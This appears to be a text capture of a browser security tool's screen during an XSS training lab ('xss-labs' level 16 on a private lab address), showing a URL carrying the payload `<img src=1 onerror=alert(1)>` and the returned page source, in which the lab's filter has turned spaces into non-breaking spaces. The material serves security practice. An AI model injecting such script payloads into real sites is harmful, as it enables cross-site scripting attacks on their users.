 Load URL
http://10.10.10.129/xss-labs/level16.php
?keyword=<img src=1 onerror=alert(1)>
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Source of: http://10.10.10.129/xss-labs/level16.php?keyword=%3Cimg%20src=1%20onerror=alert(1)%3E - OWASP Mantra
File Edit View Help
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level17.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level16</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level16</h1>
15 <center><img&nbsp;src=1&nbsp;onerror=alert(1)></center><center><img src=level16.png></cente
16 <h3 align=center>payload的长度:38</h3></body>
17 </html>
18
19